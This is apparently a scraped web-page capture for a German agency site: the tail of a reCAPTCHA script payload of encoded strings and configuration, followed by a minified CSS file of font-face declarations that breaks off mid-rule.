iJBjClnPDqMOTw4PCkyZLw7YcE30Yw6Y0wrJYwo7CpGHCnW17woAiZULDhsKPwoPCo8KhExBkPsKMGFh5wp9GdsOMUcK3esO7wql/w4LCjMKaw5FOwrwobsOSwpPDpXjDrxB/wqHCj8O/HcKZwp10N3/CpTPCkMKTMsOeJ8KBMS3CpxUyTMKlw43CtsK3wohLw7jDpcKwe8KNZFF4DMK4UQQ2WWDCs8K0w7YJwqTDlCzDucOfecKHw7k2HcK1w4TCoMK2Q23DvB3Ct8KgQ8KRw5TCoivCiQArHsOkB8KUwqnDqxHDvcK7wp7DvcKNwrtYWx3CssOZQWl/csO8wpYTw4thwrbCqX0bwooCw4vCiTIbaHgmIXbCu8O8XMKUJwQrw581XMKPwpl5fcOxwohqw7XDlWhfY8KqLi99fMO5M2LCg1DDhMOEdDXDmil+wrBRYxMiw5bCmh/CoQ8JER5bwqzDkRgbwoM4wpIjw744B8Kkw67Ds1HCr8OLw7HDvMK0w5VOE8KEwqwGw59zwrEPUsKHAcOQw6fCgMKow63DnD/Cu8O6w6fDj8KEw41kflBKwr3Cq1rDq8KiIXFWYcKufiNlwr3DjcKtw5fDug92wqY+w4JewpDDjMKwJm1yw6/Dh8KoBMKAw4ldewvCicOIPBcxw5RlaMK3wrXDpTvCrEXDhsOdH27Cs8Onw63CpMKhbijDj8KTw6webh/Cj8KUwrMNwr/CklkgbHHDoz/CpsKLdgXCq8OeLV5yM8O0LMOYDcOqwqM9w5jCnB52IMKQPcOyBsKHHsK6YjPCrm3CgknDnMOKDsOEIcKrw5QxesKAV8Omwq0twqwJGVkveMKYbHTCg8OjwrHDpMKvwr3CosO3P8OfXMOcbMORZ8Ohwo5Awr7CmyPCtE9bSlnCjMKGS2/Dp3UEdjLDqmRYwq40N8O8dULCond9wq8Cw7HCoQPDoMK7w71rw7Q1w5U6eCzDusOxwoJAaGdkwp3ClxrCjsONDMOtVcORwp3CthBWBStGbnPCqmvDnDrDhnrDpxYdeAozRMK/BDHCrj7ClXPDksK+w7XDiMOhCMKLwr4yPMOmO8O9wqXDmUPClSscD8OCwpYKXGRORT01PsOcW23DqcOLw5EYw5RKwqNGJzDCmCLCqsO6w7TCmVgQw4PCulR7w6vDvTHDpSsIExfDnsOTw6zCnsKcwoo6w7PDnR/CqMO1wqzDrWDCmEbChcOKSytBM8Oiwr9/wo/Dq00Vw5N5wpNCasOKw6YdTj/CmcKwwqhjw6cySMOFH8KBwqJnwpw4w6F2w63CoAjDnMOrbW3CoyIJw5/CgcOcw5xZVRnDnsKowrhCwqpLHTHCgVMpw6LCl3MowpUew77CoznDosKiWQ8Dw6lnwqwKesKTw7BEw5fDpcKqCS81fWY8RyQqCTTDqMO7N2Bkw6PDkcONw5TDr8OLw4whw4zCo8Oqw4rDuMOcFkZdw750QsOpw7TDmCjDiMOpw656wqR4GcOQVMKzN0/DjcK/w4DCo2EFMjwaw4FrVMKZw5vCjsOAVlFkw5ZIKsOxc2XDhcOHwqkrM8K4aF/DhsOPIMOeNQp+S8KVOxU1OREbwozDo8O8DcO1wpcHVCTDujrCv8KfFBE7wrU4GMOyNBrDqcKpDRpPw5DDnMKfO1V/[base64]/[base64]/wrxpQCkPcADCjS/CvcKNw7g+IAs+w4bCocOOw4d1w6HCkcOfwp46W8OISUrDhwocVmvDhn7DpMOiwq0JwosIJzNIwp/CuzJedHZxY8OJw6PDrx7DicOOHsKdOhlvSlPCh1rCqMOEw5XCrwjCpsKRPsKvw78Zw4XDtcOnw7FfMMOPGsOkw6zCnytqKBrDgz/Dv27DkcKXJcOHLy0Xw4V2I0vDssKqGcKlw4QLwo8Nw7E8wpzDm8KawpDDuEUONn/Ck8Otw67DsMOawqbDqzR6wpZ8w7fDilXCpsO3fsK5wpXDocKBXcOuUVw8CMO0wrHCjgPDk8Oaf8KNw45Kwr8bwqHCusOsw6PDmnPCvcK8NsKuwqrDv8KWZcKvw40Aw5k7w4hEF8KxwoBCwogdY37CoW7DocOHT8O1w7fDoELClhtcf1bCuMOqw7rDi8OOw6zDm8O6wp/DqCfCpHo6wqhgw6nDsMKUwpvDuMOWwobCq1DDo8OfA1R4Kwlww6/DtR3DgMKzfsOaA8O/w5DCusK2EcK4w6nCh1fCgMO8TsO2MTPDn1dawodCwptja8Ozwr/CpTg1wooVNWF0wpfCujPDlcKbdMO8w6bDlQIGUi/DrShUKGrDkVVgw5YibMOnwoNLbMKSwrYmwrcyOcKJAMOvw5XDqcKWw5AvDW3DknHCu24vcQEnwoQywrfCtcK9w5AudsOPw6PCjV7CihnDuAbDgMKNwro9w4/DusOkMsOJT8KIw609wqhhbybDrcOywqXCrsKhRWDDq8KIw6vDrjs7w78Bw7gcwoQMLWZnw6bDicKhfSRsw6NdcCh0dMKVdMObw7AMeUPDgcOhXFTDrWY0B8O/IC7CscOADsKXfAh/[base64]/CqF9Zwo3Di8Oqw45hwqQDcMODbcKHwrDCrgDCugHDpCrDnsKoAcOIasKNZ8KZM8OMw7Now5bCv8KswrbCh8ODw5LDmsOwESIJw6AkecO0Wx/DoMKeWw/DpVI1d8KDNcKXKcKFw6lUwp8Aw6ZPwqdgFnBdVjnCkCAIwp3DmsO5dxDDtl/DvMO0wpc5wp3DnGrCrMO/[base64]/CpMKtw5R1w6hOUywxQ8KTw4FAw50lw5PClylYwqvCqU1fworCmys/JxQ1eiJcfjZiw64yS8KTcsKzLTLDrVjDm8Kkw5sKCB3DskJpwp/[base64]/CkMKBw5/ClQs7wrTCjw95w5wweMK+wrsBFMOhE8OJLMKCf8KXw4HDpUTCkcK2bzMyMG7DmMO6YMK3T1MLSzE2w6xvw7F0LsODw48kWC59e8O8asOPw7/DihLCisKXwpXCth7CvxXDu8KOHMOcwqlhfMKCccKabizDi8OEw47Dg1UGwoHDqMKpAg/Dm8KHw5PCvyjDncKzRkYzw5B0B8OZwolnw57DvDjDtGkeesOpwpsGJcKxQxTCtXRjw6fCosOxAcK2wqzCl0TDh8KsAg7Cpn/DqcOAH8OZfsOWwq/[base64]/Ds8K/[base64]/DlGfDrHPDhRUfw593IBHCmnHDg8K2wp5rdjXDoMK5aRoKw6HDlcKSw63DuxdTM8KXwqtXw5orEcOPJsO7ecKvw5g9DcOHDMKCHcOmwozCqMKiXzMuQj9vAihhwqVEwrbDg8KyT8OUTzPDqsK8TX8GcsOxA8O+w5/Co8OeSk9/wqXCmgzDh0vCgMK4woXCszFbw6gvBQXCg2zDqcKRwqVzMh97BhHDogTCuwHDgsOYWMOpwrPDkgo+w4DDlMKDT8KxSMOvwqRCS8O+OThYAcO6w4IeMA9gWMOdw5FxSlVvwqDCpUIQw4vCqcKGGsO2ECLDin0kX2/[base64]/CicOrwoJjwr03wpFsw4nCtsO9woLCp2TDllbDk8O4YsOOEBN5FG7DlBrChMKwOWYNZApMfH/CuywqY3UxwoTClsOcfMONAikSwr/[base64]/CssO5WMKiwqjCuMO2wr1jw7XCo8OKV30NwrPDqcO7wrlTw7vDpsKPw6gbwpLCnWHDv19OMx5Rw7sAwrXCl1fCmiLCuE5AZVEKScOoPsOTworCpDDDgQ3CrcO6XXA7McKtdzZuw5AUBGxewoRmwq/DuMK4w4PDg8O3ayRww4nChsODw61HMcO6ITbCjMKiw504wog8ayrDksOhAw1bLSXDpQzChB4cw7MhwqQ0A8O8woNCfsOnwpMqYMOEwo46CFc+FT9gwqrCsF0QU3zClyVWA8KLUx8UDG5oVTxTKcOvw7/Ch8KKw7Ryw6QnN8K4IcOewphRwqTCm8O7HAcGPgzDr8Olw4h5RcOcwonChmQAw4DDj0LCqsKPMMOQw6prAUxoGSVEwp9Zeg7DoMKKJsO3bsKEQ8KCwonDr8OgXkdVLT/CrsKWRHTCmF3Dsg4Ew5ZUGsOOwpt+wpnChnIxw5fDn8KswpBZIcKwwo/CuXvDnMK/wqVXBgVWwqXCocOswq7ClgkqV38tN2PCscK1wq/[base64]/[base64]/[base64]/DpzPDvWVaw4AhPsKrP8Ksfl3DusOaw4LDgMKGwpvCksOLC8KJOcOCwqE8woPDnMKbwoIFwo3Dp8KZE33DtRkuwqrDvA7CsDDCr8Khwr49wrbCojfCjxlNdsOewrPCusKNByrCgMKEwrMcw43DlQ7CrcOAL8OrwpTDoMO/wqgBR8KXLsOSw7LCuWfCqMOkw7zCqGjDs2sEXcO6GsKwHcKOwoshw6vDvXQANMO5wprCvRM+SMO9wpLCocKDecKjw4DChcOKwplROX1swphUU8KVw5jCoQZ0wp/DgVDCkhLDocKXw4gZbMKQwrFmJldnw7jDsmtKF20dd8KXR8O7WhPCinjCmjEjQjU2w67CrlIXNcKpJcO3ZB7DpQldLsK5w50haMOLwpl8VsKTwonCkXYje1RlPgsAPcKgw5nDu8KkbMK0w5FEw6vCrDjCvwZ5w5/CnFjDjcKEwqIdw6vCiWjCrnw8wpd6w5zCrzMlwph4w7bCi2rCozJSFGRwZQ1bwqzCg8OsAMKrdj4sacOfwqzCj8KZw7HCqcKAwrwvPDbCk2UGw54rfsOBwpnDsnrDgsKgwrk4w4HClsO1Th7CtcO2wrHDpn0uEWrCiMK/wqN5HWtzasOXw4rCrMOmPkQZwrfCmcO2w6DCs8KLwoQIB8OpbcKqw50Sw4HDn2N1TR1vBsOVfX7Ct8ONVXB0wrHClcKGw5BJGBHCthXChsO6I8K4MwbClg92w4cgT3zDq8OLUMK/Nm5fZMK4PG9dwqwRw4XCtsKCSg7ChV9GwqHDjsOvwqIJwpXDgcOFwqvDn2XDpGdvwoLCosOkwqwoByNPwqRgwpcHw7DDpVN9aQLCpyTDq2t7LgFsIcOWFU83wqlSaRl3SynDgH48w4/DiMKiw4EwRw3Dkkt4wo4bw5DCqCxoQMKWdDl5wpZXMsOsw7FIw4zCil0uwoDDhcOIHhrDrQnDlnJzw4ofDcKCw5g/[base64]/AmNaw5pKwqtKwoJIYG/CjsOnWyfDizZoMMKxw5bDpiJ5VSzDuxjCo8KfwqN/woQEcgJze8KEwqJLw6Bcw5xxcAM6T8OzwotNw4TDssOrBcOJUE5/[base64]/[base64]/DsGjCkcKAw7Mjw4rCglPCuTpSbkouZhXDh8KFw6tLw6PDtgzDsMOkwqI9w4rDmcKtNsOEGcK9NWfCvyxmwrTCj8OfworCmMKrNsOHezgZwrogPh/DqcKwwoJAwp7Cm2zDtHTDksOkXsOzwoIZw6xLBUXCsHfCnCp0fwDCqk7DtsKDES/DnUQgw4vCncOSw5/CsWp8w4J+DU7CmSRYw4jDi8KXA8OzQ30yB0HCpR3Cu8OAwofClsK0wqPDosONw5BYw43ChMKjeTQbw49Hwq/ClS/DgMOAw5UhdsOrw7BrKcKkw70MwrMEIF3DkMKLDsOycsOWwrnDtcKJwpZxeWcBw63DuWJETGXCpsOyOw1nwqLDgMK9w7NBRcO3K2xGHcK8IMOXwo/CtcKbWMKnwpDDr8KzT8KPCsOsRjZ4w6QSPxMXWsOqA3l0bCjCtMK7w7YkdXN5G8Kfw4DCjHImcQVAHcOpw4bDnMO1w7TDqsKyL8OUw7fDq8KtSkDCosOXw4XCscKIwoYNWMOkwrjDmU/Drj3CnsOqw7TDnmnDmnUyH2Qtw64eHMOdJMKEw4h2w6YvwpXDh8Oaw6M0w4PDuWo+w55Eb8K/JzrDrCUAw6dGwqF6SBvDoC82wqhNacOOwow3F8O9wrpLw5VObcOGdW4ZK8KxRcK5Pmguw7E7SUbDh8OfJ8Kaw4nCi1/[base64]/Dg8KDY8KqTMKgwqhZdQ58C8O5SlILwq0dFRAHwpgOwpprTwEdCxxywofDkw7DulvDmcOuwqM4w7nCuR/DucOiVyXDvENfwp/CowJgbR3DhBNVw4DDl1t4wqPCvMOow4fDnwfCuDzCqVFzQSoPw7nCqjodwq/[base64]/CiMOEw7UiczrDmsKkRsKVJcKAVsOUVhPClAzDlFrDgDdCeWMbY2kDwqoFw5PCngfDg8KwWUwPJ2XDs8KCw7kkw69mUwjCiMKpwoLDkcOyw4XCgm7DgMOKw7I7wpjDjsK3w6p0PH3DnMKNbcKCO8KaTsK5FcKrVcKNNitEYhbCrBvChsOHYE/[base64]/R8KkHn4FaDrCmMOvw4DDrcKowq7CgB/ChEs9wplFWcKTwpLDinDCsMKdSsKGQhrDo8O+Z1lWwoPDqsKXbWbCtTZvwpTDv1YkLVteN1h/[base64]/CpcKkSlhxL8KXwrgNBsK6OisBw6/DjcOJwrxrQcO/TcK+wqxzw5EMY8Oww6dhw5rChMOeIErCrMKNw6R5w4pDw6XCvMKyAFVeEcOxMMK0H1vDlgXCk8KYwoEfwoNHwp/[base64]/wqwjwoREBh/Dr8ODwoghwpXDkXrCnxnCt8OePcKGc35SQy1Aw6HCoxMrw4jDvcKKwoHDsSlFMmnCtsO5BsOWwqdOXTk3ZsKSD8OgGQpwS1nDncO7Ul5mw5JBwrAlRsKOw5zDrcOBCMO9w59IYsKdwqLCv0bDtQolFU1PJcOUw5YJw7pZV1Mcw5vDiU/CnMOWM8OYVR/CrsKjw7cuw5ANXsOoAG/CmhjCvcKfwokNY8O6c3ETwoLCtcOww7wew5LCssKkCsOIOBYMwoxlPS5WwoxYw6fCsgHDoQXCpcKwwp/[base64]/[base64]/U8KgT8Okwq4RQsKnw5FCRSE/wqbDqMOfMVHCiMOowr3DrMKOAQNPw6A7OyFyWD/DjSd0VH9bwq/DjWYsbkRaZsKGwoHDscKcw7vDlSUtSwLCpMKxecOFB8OWwozCgjYXw7lBa1bDjVIQwonChWQyw6LDlwbCmcO4UsKAw7ZPw553wrc0woo7wrcWw73ClRIXUcOLWsOPWwrCnEzDkQoFTWcUwq9vwpIOw6BZwr9ww6bCqsOCWsOiwq/Drhl4w7tpwo3DhQh3wqUAw5XDrsOEMwvDggdhM8OMwqw9w5YXw7rCk1nDvcKMw5oxARxPwpkpw5x3wo82K0swwp/CtcKCH8OVwr3Cg30Qw6IaUCs2w7nCk8KZwrZDw4TDmRMvw6XDiCRUXMONCMO+w7jClklgwrzDtik/GFzCuBUcw5oXw4rDiA5vwpgrKAPCu8K9woXCtlbDo8OewrgkU8K/SMKZTBVhwqrDvDLCjcKTfiNsXmpoRhjCqVsDX1x8w6Z9B0EKf8KOw642w4jCncKPw4TDpMKBXikxwrDDgcOEHwBgw5zCmQZKKcKgASdvHmjCqsOdw5PClsKCfcKodx4pwoBeDzjCgsOsB1XChsO7Q8KoS2vDjcOzMSJaZsOKX3XCv8OkQcKIwrvClh4Nw4nCjh1/eMK5PcO7Y1YtwqjDjTNcw7YkDRY8AHcMDsKEcnlnw7BMwqvDsig0OVfCtQLCi8OmYV5WwpNUwq5KbMO0K3Uhw5nCjsKHwr0qw4nDpCLDq8OtDEk9WR9Ow7ExeMOkw73Dqilkw5vCuStXcB/Dk8Kiw7PCqsO2w5sbwqfDj3RawqTCpcKfDcKxwplOwrvDpgbCusOOfAgyE8KTwrhLUH1HwpMgAUNDC8OeJMK2w5fDmcOIUTcyPCsVEsKQw4NzwpdlMzPCsA8uw4HDhm4Ew4c0w4DCmUggeSbCtcOGw6IZE8OmwpnCjlTDsMOGw6jCv8ObWcKlw5/CtHhvwqd6TcOuw6zCnsOiQSIGw4vCh0nCp8OxRjbClsK5w7TDk8OmwpTCnkXDhcKKwpnCik4YRFI2VmNcFMKRZkI4NllkCAjDozXCm18pw5LDiRJnY8OCw5tCwqfChxHCnj/DhcKtw6p9N2o/F8OZRAXCi8O+AxjDhsOqw7NVw6E2AsKsw7FQVMOwdAZOX8KMwrXDjDRqw5vChQjCp0PCqXbDjsOFwqxhw5jCl1vDvG5iw4Elwp7DjsO9wq1KRkjDi8KeS2QtVHtMw61eI1LDpsOHHMKgWGlCwpc/wowoGcOKe8Ovw5fCkMKJw73DpH0RVcKoRFrChjwLCQ8dw5V/[base64]/Do8O1wo7DsMKCwr4nf8KLwpPDm8K8Q8OdC8OfCRd/J8OdworCpAQOw7/DnkEow6tiw6bDrhN/bsKHIcK1QMONQcOjw7cYFcO2WC7CtcOEOsK5w5shWkPDi8Onw6LCv3rDo2UZKEReH30MwoDDuwTDlSnDq8OaI1nCsx/DqTbDmxvCq8KOw6IVw4UBL3UGwrrDhUgewprCtsOBwqjDvAUzw4/Dt3IOW1tfw4B1R8KswqrCpWrDnwTDk8Oiw7YwwqxFc8Ocw47Drgklw6RFBFsLwpNDBis8SFpHwplpScKnEMKeJHoLRMK0YzPCsknCoyzDjsKCwpLCrsKlwpdRwpoxdMOEX8OqGyEawoUWwotqNgzDgsOELVRTwoLDlUHCmHbCjF3CnD3DlcO+wpBPwoFdw7pvRj/ChEnDhSvDlMOjdigdZA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LckiKkUAAAAAGsF8Lg4_dTwo1QPcG1vgSiGlYrZ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,442],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://contxt-agentur.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22oxPyL425FP1Sbxe7LCAJF9++RWkLv5YZzL0kqS4eCHQ\\u003d\x22,1,0,null,1,1762695659481,0,0,[83],null,[87],\x22RC-BZzu8X6R8ugJ4g\x22,null,null,null,null,null,\x220dAFcWeA7pIZlIzdanswTKAW4APQmyz4vq6CbmA7BBeliDa-937bNJGq4eO-tntI1hXW9v07pvinV2W4YnfqhmdR416z9mu8ctLQ\x22,1762778459440]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://contxt-agentur.de/wp-content/cache/min/1/wp-content/uploads/fonts/c9a4a56164bf07a742bfccf72f250899/font.css?ver=1762526100
body_size: 264
content:
@font-face{font-family:'Catamaran';font-style:normal;font-weight:400;font-display:swap;src:url(https://contxt-agentur.de/wp-content/uploads/fonts/c9a4a56164bf07a742bfccf72f250899/catamaran--v18-normal-400.woff2?c=1683274908) format('woff2');unicode-range:U+0964-0965,U+0B82-0BFA,U+200C-200D,U+20B9,U+25CC}@font-face{font-family:'Catamaran';font-style:normal;font-weight:400;font-display:swap;src:url(https://contxt-agentur.de/wp-content/uploads/fonts/c9a4a56164bf07a742bfccf72f250899/catamaran--v18-normal-400.woff2?c=1683274908) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Catamaran';font-style:normal;font-weight:400;font-display:swap;src:url(https://contxt-agentur.de/wp-content/uploads/fonts/c9a4a56164bf07a742bfccf72f250899/catamaran--v18-normal-400.woff2?c=1683274908) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Catamaran';font-style:normal;font-weight:600;font-display:swap;src:url(https://contxt-agentur.de/wp-content/uploads/fonts/c9a4a56164bf07a742bfccf72f250899/catamaran--v18-normal-400.woff2?c=1683274908) format('woff2');unicode-range:U+0964-0965,U+0B82-0BFA,U+200C-200D,U+20B9,U+25CC}@font-face{font-family:'Catamaran';font-style:normal;font-weight:600;font-display:swap;src:url(https://contxt-agentur.de/wp-content/uploads/fonts/c9a4a56164bf07a742bfccf72f250899/catamaran--v18-normal-400.woff2?c=1683274908) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Catamaran';font-style:normal;font-weight:600;font-display:swap;src:url(https://contxt-agentur.de/wp-content/uploads/fonts/c9a4a56164bf07a742bfccf72f250899/catamaran--v18-normal-400.woff2?c=1683274908) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Catamaran';font-style:normal;font-weight:700;font-display:swap;src:url(https://contxt-agentur.de/wp-content/uploads/fonts/c9a4a56164bf07a742bfccf72f250899/catamaran--v18-normal-400.woff2?c=1683274908) format('woff2');unicode-range:U+0964-0965,U+0B82-0BFA,U+200C-200D,U+20B9,U+25CC}@font-face{font-family:'Catamaran';font-style:normal;font-weight:700;font-display:swap;src:url(https://contxt-agentur.de/wp-content/uploads/fonts/c9a4a56164bf07a742bfccf72f250899/catamaran--v18-normal-400.woff2?c=1683274908) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Catamaran';font-style:normal;font-weight:700;font-display:swap;src:url(https://contxt-agentur.de/wp-content/uploads/fonts/c9a4a56164bf07a742bfccf72f250899/catamaran--v18-normal-400.woff2?c=1683274908) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Catamaran';font-style:normal;font-weight:800;font-display:swap;src:url(https://contxt-agentur.de/wp-content/uploads/fonts/c9a4a56164bf07a742bfccf72f250899/catamaran--v18-normal-400.woff2?c=1683274908) format('woff2');unicode-range:U+0964-0965,U+0B82-0BFA,U+200C-200D,U+20B9,U+25CC}@font-face{font-family:'Catamaran';font-style:normal;font-weight:800;font-display:swap;src:url(https://contxt-agentur.de/wp-content/uploads/fonts/c9a4a56164bf07a742bfccf72f250899/catamaran--v18-normal-400.woff2?c=1683274908) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Catamaran';font-style:normal;font-weight:800;font-display:swap;src:url(https://contxt-agentur.de/wp-content/uploads/fonts/c9a4a56164bf07a742bfccf72f250899/catamaran--v18-normal-400.woff2?c=1683274908) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Catamaran';font-style:normal;font-weight:900;font-display:swap;src:url(https://contxt-agentur.de/wp-content/uploads/fonts/c9a4a56164bf07a742bfccf72f250899/catamaran--v18-normal-400.woff2?c=1683274908) format('woff2');unicode-range:U+0964-0965,U+0B82-0BFA,U+200C-200D,U+20B9,U+25CC}@font-face{font-family:'Catamaran';font-style:normal;font-weight:900;font-display:swap;src:url(https://contxt-agentur.de/wp-content/uploads/fonts/c9a4a56164bf07a742bfccf72f250899/catamaran--v18-normal-400.woff2?c=1683274908) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Catamaran';font-style:normal;font-weight:900;font-display:swap;src:url(https://contxt-agentur.de/wp-content/uploads/fonts/c9a4a56164bf07a742bfccf72f250899/catamaran--v18-normal-400.woff2?c=1683274908) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito';font-style:normal;font-weight:400;font-display:swap;src:url(https://contxt-agentur.de/wp-content/uploads/fonts/c9a4a56164bf07a742bfccf72f250899/nunito-cyrillic-ext-v25-normal-400.woff2?c=1683274909) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito';font-style:normal;font-weight:400;font-display:swap;src:url(https://contxt-agentur.de/wp-content/uploads/fonts/c9a4a56164bf07a742bfccf72f250899/nunito-cyrillic-v25-normal-400.woff2?c=1683274909) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito';font-style:normal;font-weight:400;font-display:swap;src:url(https://contxt-agentur.de/wp-content/uploads/fonts/c9a4a56164bf07a742bfccf72f250899/nunito--v25-normal-400.woff2?c=1683274909) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito';font-style:normal;font-weight:400;font-display:swap;src:url(https://contxt-agentur.de/wp-content/uploads/fonts/c9a4a56164bf07a742bfccf72f250899/nunito--v25-normal-400.woff2?c=1683274909) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito';font-style:normal;font-weight:400;font-display:swap;src:url(https://contxt-agentur.de/wp-content/uploads/fonts/c9a4a56164bf07a742bfccf72f250899/nunito--v25-normal-400.woff2?c=1683274909) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito';font-style:normal;font-weight:900;font-display:swap;src:url(https://contxt-agentur.de/wp-content/uploads/fonts/c9a4a56164bf07a742bfccf72f250899/nunito-cyrillic-ext-v25-normal-400.woff2?c=1683274909) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito';font-style:normal;font-weight:900;font-display:swap;src:url(https://contxt-agentur.de/wp-content/uploads/fonts/c9a4a56164bf07a742bfccf72f250899/nunito-cyrillic-v25-normal-400.woff2?c=1683274909) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito';font-style:normal;font-weight:900;font-display:swap;src:url(https://contxt-agentur.de/wp-content/uploads/fonts/c9a4a56164bf07a742bfccf72f250899/nunito--v25-normal-400.woff2?c=1683274909) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito';font-style:normal;font-weight:900;font-display:swap;src:url(https://contxt-agentur.de/wp-content/uploads/fonts/c9a4a56164bf07a742bfccf72f250899/nunito--v25-normal-400.woff2?c=1683274909) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito';font-style:normal;font-weight:900;font-display:swap;src:url(https://contxt-agentur.de/wp-content/uploads/fonts/c9a4a56164bf07a742bfccf72f250899/nunito--v25-normal-400.woff2?c=1683274909) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto Mono';font-style:normal;font-weight:400;font-display:swap;src:url(https://contxt-agentur.de/wp-content/uploads/fonts/c9a4a56164bf07a742bfccf72f250899/roboto-mono-cyrillic-ext-v22-normal-400.woff2?c=1683274909) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto Mono';font-style:normal;font-weight:400;font-display:swap;src:url(https://contxt-agentur.de/wp-content/uploads/fonts/c9a4a56164bf07a742bfccf72f250899/roboto-mono-cyrillic-v22-normal-400.woff2?c=1683274909) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto Mono';font-style:normal;font-weight:400;font-display:swap;src:url(https://contxt-agentur.de/wp-content/uploads/fonts/c9a4a56164bf07a742bfccf72f250899/roboto-mono-greek-v22-normal-400.woff2?c=1683274909) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Roboto Mono';font-style:normal;font-weight:400;font-display:swap;src:url(https://contxt-agentur.de/wp-content/uploads/fonts/c9a4a56164bf07a742bfccf72f250899/roboto-mono--v22-normal-400.woff2?c=1683274909) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto 